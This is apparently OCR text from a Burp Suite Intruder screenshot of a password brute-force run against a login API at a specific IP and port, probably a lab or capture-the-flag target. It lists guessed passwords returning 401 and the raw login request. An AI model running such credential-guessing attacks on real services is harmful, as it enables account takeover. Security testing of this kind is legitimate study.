 5. Intruder attack of http://106.15.72.34:31195
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
489 12345678a 401 161
490 love1314 401 161
491 315315 401 161
492 123qweasdzxc 401 161
493 789654123 401 161
494 wangyang 401 161
495 xinxin 401 161
496 19871024 401 161
497 5841314521 401 161
498 198911 401 161
499 852963 401 161
500 19861210 401 161
Request Response
Pretty Raw Hex
1 POST /api/auth/login HTTP/1.1
2 Host: 106.15.72.34:31195
3 Content-Length: 45
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://106.15.72.34:31195
8 Referer: http://106.15.72.34:31195/login
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9
11 Connection: keep-alive
12
13 {
"username":"ma5hr00m",
"password":"12301230"
}